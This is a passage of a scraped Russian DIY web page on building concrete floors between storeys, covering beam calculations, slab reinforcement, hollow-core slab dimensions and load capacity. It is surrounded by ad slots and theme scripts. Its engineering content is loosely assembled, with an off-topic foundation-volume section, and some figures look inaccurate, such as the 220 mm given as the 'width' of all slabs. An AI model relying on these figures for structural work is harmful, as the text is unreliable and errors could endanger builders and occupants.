перекрытия</li><li>Проводятся расчетные предпосылки</li><li>Производится расчет сечения арматуры</li><li>Проверяется прочность по касательному напряжению</li></ul><p>Сначала рассчитывается реальная длина балки, ширина опор напрямую зависит от их длины и прочности. Чем меньше пролет и прочнее конструкция, тем меньше должна быть ширина опоры.</p><p>При расчете балки перекрытия нам известна ее высота и ширина. Ширина должна быть не менее 10 см, а высота зависит от эстетических и конструктивных соображений. Для кирпичной кладки нужно делать перемычку, высота которой — 2 кирпича, а для шлакоблока высота должна быть не менее 1-й шлакоблочной плиты. Если Вы планируете бетонировать балку вместе с плитой перекрытия, то полная ее высота будет составлять: видимую высоту балки+ высоту монолитной плиты.</p><div class='code-block code-block-16 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-16"></div> </div><div class='code-block code-block-15 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-15"></div> </div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799774310.jpg" alt="Правильно уложенные железобетонные балки перекрытия сделают конструкцию надежной" title="Правильно уложенные железобетонные балки перекрытия сделают конструкцию надежной" /></div><p>Определение опоры плиты на стенки играет большое значение. Если предполагается, что плита будет одна на несколько комнат, то в таком случае ее нужно рассматривать как многопролетную, если опора шарнирная.</p><p>Определение нагрузок на железобетонные балки перекрытия могут быть различными. Нагрузка может быть динамической и сосредоточенной, распределительной. Чтобы определить нагрузку на перемычку, нужно плотность материала умножить на высоту и ширину конструкции. Чем точнее расчет – тем прочнее будущая конструкция.</p><p>ЧИТАТЬ ПО ТЕМЕ:</p><p>Все о двутавровой балке от способа производства до химического состава стали.</p><p>В зависимости от нагрузок на плиту определяется максимальный изгибающий момент. При его подсчете нужно учитывать количество пролетов и нагрузку на плиту.</p><p>При расчетных предпосылках определяются растянутые и сжатые зоны. Расчет производится по формулам, где сопротивление бетона должно быть равным 0.</p><p>Расчет сечения арматуры и проверку прочности нужно проводить по формулам, поскольку эти параметры играют важную роль, именно от них зависит прочность будущей конструкции.</p><p>Железобетонные балки перекрытия в виде настилов и панелей значительно упрощает всю конструкцию, опорами в данном случае служат стены несущие, а иногда ригели (крайне редко). Панель от настила отличается размерами.</p><p>Перекрытие без балок (безбалочное) способно улучшить равномерность освещения и уменьшить строительную высоту здания. Однако если сравнивать такое перекрытие с панельным, то его монтаж гораздо сложнее.</p><p>Поэтому прежде чем начинать строительство, нужно правильно рассчитывать нагрузку на блочную плиту, чтобы в процессе эксплуатации дом не сложился, словно картонная коробка. При этом к каждому этапу расчета нужно относиться серьезно и обязательно учитывать все нюансы.</p></div><div class="text_block"><a name="title_17"></a></p><h2><span id="i-26">Армирование плиты</span></h2><p><strong>Монолит обязательно должен пройти процедуру армирования.</strong></p><ul><li>Для начала требуется приготовить арматуру. Необходимый диаметр прутьев следует подбирать, зная расчетные нагрузки. Обычно для этого используются стержни диаметром 12-14 миллиметров.</li><li>Прокладываем первую армирующую сетку снизу конструкции – она станет монолитной плитой в будущем. Это будет своего рода армопояс. Сначала следует уложить продольные прутья, после чего – поперечные. Наилучшим размером ячеек у такой сетки являются показатели 12-15 сантиметров. Если перекрытие не очень большое по площади, то размер ячеек можно увеличить до 20 сантиметров.</li><li>Стыки прутьев следует обвязать с использованием проволоки из стали.</li><li>Укладываем вторую армирующую сетку аналогично первой. Осуществляем перевязывание сеток проволокой. Если прутьев не хватает, то можно взять дополнительный прут, который следует подвязать внахлест, равный не менее чем 40 арматурным диаметром. Если используются прутья диаметром чуть более сантиметра, то нахлест должен быть 48 сантиметров. Стыки прутьев следует размещать в шахматном порядке. Концы армостержней должны быть на балках несущего типа.</li></ul><div id='gallery-4' class='gallery galleryid-19020 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798966832-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798966832-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-18668" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798966832-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798966832-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-18668'> Армированные плиты перекрытия в строительстве</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798963473-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798963473-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-18669" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798963473-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798963473-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-18669'> Делаем ленточный фундамент для частного дома – советы по самостоятельному ремонту от Леруа Мерлен в Череповце</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798978253-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798978253-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-18670" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798978253-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798978253-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-18670'> Бетон для фундамента: марка, заполнители, пропорции</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798977688-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798977688-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-18671" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798977688-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798977688-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-18671'> Марка бетона для ленточного фундамента частного дома: какой лучше тип выбрать и использовать + состав и пропорции замешивания</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798975314-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798975314-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-18672" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798975314-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798975314-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-18672'> Расчет плиты перекрытия: считаем нагрузку и подбираем материалы для строительства</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798985865-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798985865-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-18673" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798985865-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798985865-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-18673'> Садовые дорожки из бетона своими руками &#8211; пошаговая инструкция с фото &#8211; Строительство и ремонт</figcaption></figure></div><p>Как можно убедиться, армопояс сделать несложно. Такое решение со стальным профилированным настилом существенно улучшить прочность перекрытия.</p></div><div class="text_block"><a name="title_18"></a></p><h2><span id="i-27">Размеры плит</span></h2><p>Все плиты имеют общий размер – ширину. Она составляет 220 мм. Другие размеры указываются в маркировке готового изделия. Стандарт по нагрузке каждой плиты составляет 800 кг/м 2 . Все плиты изготовляются с зазором в 10 мм. Это условие необходимо для качественного монтажа плит (только так не крошатся углы при укладке).</p><p>При составлении задания на изготовление плит заказчику необходимо учесть, что железобетонные конструкции режутся только в длину. По ширине это невозможно сделать технически – произойдет растрескивание конструкции в области металлических частей. Все плиты имеют маркировку.</p><p><a name="title_18.10"></a></p><h3><span id="i-28">Другое применение</span></h3><p>Пустотные плиты применяют в качестве фундаментов одноэтажных некапитальных зданий, например временных бытовок. Монтаж происходит, как и с обычным фундаментом – вырывается котлован, производится уплотнение из песка, затем укладываются плиты.</p></div><div class="text_block"><a name="title_19"></a></p><h2><span id="i-29">Как рассчитать количество</span></h2><p>Расчет количества бетона необходим для того, чтобы запастись всеми компонентами в необходимых объемах. <strong>Специалисты рекомендуют производить расчет каждого прямого участка ленты по отдельности, чтобы затем суммировать полученные значения.</strong></p><p>При этом получается, что углы считаются по два раза, но это хорошо, так как позволяет получить небольшой запас материала.</p><p>Расчет начинается с вычисления площади сечения ленты. Для этого ее высота умножается на ширину.</p><p><strong>Все вычисления надо производить в одних единицах, лучше всего — в метрах</strong>. Тогда объем материала будет выражен в кубических метрах, что позволяет просто и без ошибок рассчитать количество компонентов.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226799778720.jpg" alt="Как рассчитать количество" title="Как рассчитать количество" /></div><p>Сечение ленты последовательно умножается на длину всех прямых участков ленты, измеренных по наружному периметру. Участки, расположенные под внутренними стенами, рассчитываются по длине осевых линий.</p><p><strong>Объемы всех участков складываются, полученное значение будет представлять собой необходимое количество бетона с некоторым запасом</strong>.</p><p><span></span></p></div><div class="text_block"><a name="title_20"></a></p><h2><span id="i-30">Какую нагрузку способна выдержать пустотная панель перекрытия</span></h2><p>Предельная нагрузка на пустотную плиту перекрытия указана в действующем стандарте.</p><p> Важный фактор для расчетов в архитектуре и монтаже соблюдение требований по стандартизации выпуска плит перекрытия</p><p><strong>Нагрузочная способность полых панелей определяется как сумма следующих показателей:</strong></p><ul><li>статических усилий, постоянно передающихся изделию. Они включают воздействие массы мебели, оборудования, перегородок, стяжки и теплоизоляции;</li><li>динамических нагрузок, возникающих в результате перемещения внутри помещения людей, животных, а также изменения положения подвижных предметов интерьера.</li></ul><p><strong>Нагрузки дифференцируются на следующие виды:</strong></p><div id='gallery-5' class='gallery galleryid-19020 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798995097-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798995097-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-18674" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798995097-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798995097-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-18674'> Расчет плиты перекрытия: считаем нагрузку и подбираем материалы для строительства</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799009301-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799009301-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-18675" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799009301-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799009301-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-18675'> Какие выбрать плиты перекрытия для частного дома?</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799001237-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799001237-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-18676" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799001237-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799001237-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-18676'> Армирование монолитной плиты перекрытия: пример, чертежи, правила и частые ошибки</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799003354-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799003354-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-18677" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799003354-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799003354-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-18677'> Инструкция по раскладке плит перекрытия. Видео с описанием ошибок при раскладке плит</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799016188-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799016188-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-18678" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799016188-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799016188-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-18678'> Расчет плиты перекрытия: считаем нагрузку и подбираем материалы для строительства</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799016083-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799016083-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-18679" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799016083-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799016083-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-18679'> Изготовление монолитного перекрытия в доме</figcaption></figure></div><ul><li>точечные, которые действуют локально;</li><li>распределенные по определенной площади.</li></ul><p><strong>Для расчета предельных усилий, воспринимаемых бетонной плитой, необходимо выполнить ряд операций:</strong></p><ol><li> Разработать силовую схему здания.</li><li> Рассчитать вес, действующий на плиту.</li><li> Вычислить суммарную величину действующих нагрузок.</li></ol><p>Нагрузочная способность плит, выпускаемых согласно стандарту, составляет от 0,8 до 1,6 т/м2. Изделия подбираются по указанному показателю в зависимости от фактических условий эксплуатации.</p></div><div class='code-block code-block-2 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-2"></div> </div><div class='code-block code-block-5 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-5"></div> </div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span><div class="td-default-sharing"> <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprostroymaterialy.com%2Fmejetajnoe-perekrytie-iz-betona-svoimi-rukami%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%B5%D0%B6%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B5+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5+%D0%B8%D0%B7+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8&url=https%3A%2F%2Fprostroymaterialy.com%2Fmejetajnoe-perekrytie-iz-betona-svoimi-rukami%2F&via=prostroymaterialy.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a> <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%9C%D0%B5%D0%B6%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B5+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5+%D0%B8%D0%B7+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20-%20https%3A%2F%2Fprostroymaterialy.com%2Fmejetajnoe-perekrytie-iz-betona-svoimi-rukami%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul></ul></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prostroymaterialy.com/author/Анвар Темиров/">Анвар Темиров</a></span></div> <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Анвар Темиров"></span><meta itemprop="datePublished" content="2021-08-20T05:00:01+00:00"><meta itemprop="dateModified" content="2021-08-20T05:00:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png"></span><meta itemprop="name" content="prostroymaterialy.com"></span><meta itemprop="headline " content="Межэтажное перекрытие из бетона своими руками"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799113273-1.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="185"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_6964c10cb5e15_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_2_6964c10cb5e15" ><script>var block_td_uid_2_6964c10cb5e15 = new tdBlock();
block_td_uid_2_6964c10cb5e15.id = "td_uid_2_6964c10cb5e15";
block_td_uid_2_6964c10cb5e15.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_6964c10cb5e15_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6964c10cb5e15_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":19020,"live_filter_cur_post_author":"2"}';
block_td_uid_2_6964c10cb5e15.td_column_number = "3";
block_td_uid_2_6964c10cb5e15.block_type = "td_block_related_posts";
block_td_uid_2_6964c10cb5e15.post_count = "3";
block_td_uid_2_6964c10cb5e15.found_posts = "756";
block_td_uid_2_6964c10cb5e15.header_color = "";
block_td_uid_2_6964c10cb5e15.ajax_pagination_infinite_stop = "";
block_td_uid_2_6964c10cb5e15.max_num_pages = "252";
tdBlocksArray.push(block_td_uid_2_6964c10cb5e15);</script><h4 class="td-related-title"><a id="td_uid_3_6964c10cbc8f8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6964c10cb5e15" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_6964c10cbc8fd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6964c10cb5e15" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_6964c10cb5e15 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-zadelat-skvoznuyu-dyru-v-perekrytii-kvartiry/" rel="bookmark" title="Как заделать сквозную дыру в перекрытии квартиры"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226817416439-1.jpg" alt="" title="Как заделать сквозную дыру в перекрытии квартиры"/></a></div> <a href="https://prostroymaterialy.com/perekrytiya/" class="td-post-category">Перекрытия</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-zadelat-skvoznuyu-dyru-v-perekrytii-kvartiry/" rel="bookmark" title="Как заделать сквозную дыру в перекрытии квартиры">Как заделать сквозную дыру в перекрытии квартиры</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/ustanovka-paroizolyacii-na-potolok-v-chastnom-dome/" rel="bookmark" title="Установка пароизоляции на потолок в частном доме"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226816643410-1.jpg" alt="" title="Установка пароизоляции на потолок в частном доме"/></a></div> <a href="https://prostroymaterialy.com/perekrytiya/" class="td-post-category">Перекрытия</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/ustanovka-paroizolyacii-na-potolok-v-chastnom-dome/" rel="bookmark" title="Установка пароизоляции на потолок в частном доме">Установка пароизоляции на потолок в частном доме</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-vybrat-i-pravilno-smontirovat-sborno-monolitnoe-perekrytie/" rel="bookmark" title="Как выбрать и правильно смонтировать сборно-монолитное перекрытие"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226816823711-1.jpg" alt="" title="Как выбрать и правильно смонтировать сборно-монолитное перекрытие"/></a></div> <a href="https://prostroymaterialy.com/perekrytiya/" class="td-post-category">Перекрытия</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-vybrat-i-pravilno-smontirovat-sborno-monolitnoe-perekrytie/" rel="bookmark" title="Как выбрать и правильно смонтировать сборно-монолитное перекрытие">Как выбрать и правильно смонтировать сборно-монолитное перекрытие</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6964c10cb5e15" data-td_block_id="td_uid_2_6964c10cb5e15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_6964c10cb5e15" data-td_block_id="td_uid_2_6964c10cb5e15"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6964c10cbda9e_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_5_6964c10cbda9e" ><script>var block_td_uid_5_6964c10cbda9e = new tdBlock();
block_td_uid_5_6964c10cbda9e.id = "td_uid_5_6964c10cbda9e";
block_td_uid_5_6964c10cbda9e.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u041e\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_6964c10cbda9e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6964c10cbda9e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_6964c10cbda9e.td_column_number = "1";
block_td_uid_5_6964c10cbda9e.block_type = "td_block_7";
block_td_uid_5_6964c10cbda9e.post_count = "4";
block_td_uid_5_6964c10cbda9e.found_posts = "6002";
block_td_uid_5_6964c10cbda9e.header_color = "#";
block_td_uid_5_6964c10cbda9e.ajax_pagination_infinite_stop = "";
block_td_uid_5_6964c10cbda9e.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_5_6964c10cbda9e);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНОЕ</span></h4></div><div id=td_uid_5_6964c10cbda9e class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/varianty-stroitelstva-garaja-i-bani-pod-odnoy-kryshey/" rel="bookmark" title="Варианты строительства гаража и бани под одной крышей"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800344011-1.jpg" alt="" title="Варианты строительства гаража и бани под одной крышей"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/varianty-stroitelstva-garaja-i-bani-pod-odnoy-kryshey/" rel="bookmark" title="Варианты строительства гаража и бани под одной крышей">Варианты строительства гаража и бани под одной крышей</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/fundament-dlya-doma-monolitnaya-plita-svoimi-rukami/" rel="bookmark" title="Фундамент для дома: монолитная плита своими руками"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226802075803-1.jpg" alt="" title="Фундамент для дома: монолитная плита своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/fundament-dlya-doma-monolitnaya-plita-svoimi-rukami/" rel="bookmark" title="Фундамент для дома: монолитная плита своими руками">Фундамент для дома: монолитная плита своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/ondulin-naznachenie-i-harakteristiki-materiala/" rel="bookmark" title="Ондулин назначение и характеристики материала"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226801026780-1.jpg" alt="" title="Ондулин назначение и характеристики материала"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/ondulin-naznachenie-i-harakteristiki-materiala/" rel="bookmark" title="Ондулин назначение и характеристики материала">Ондулин назначение и характеристики материала</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-sdelat-gidravlicheskiy-raschet-sistemy-otopleniya/" rel="bookmark" title="Как сделать гидравлический расчет системы отопления"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226784141959-1.jpg" alt="" title="Как сделать гидравлический расчет системы отопления"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-sdelat-gidravlicheskiy-raschet-sistemy-otopleniya/" rel="bookmark" title="Как сделать гидравлический расчет системы отопления">Как сделать гидравлический расчет системы отопления</a></h3><div class="td-module-meta-info"></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" 